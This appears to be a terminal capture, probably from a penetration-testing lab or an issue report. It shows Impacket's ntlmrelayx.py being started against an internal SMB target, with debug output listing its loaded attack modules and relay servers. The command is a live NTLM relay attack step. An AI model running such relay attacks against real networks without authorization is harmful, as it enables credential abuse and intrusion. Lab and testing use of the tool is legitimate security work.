 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -smb2support -t smb://"10.200.60.201" -debug
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /home/kali/.local/lib/python3.11/site-packages/impacket
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389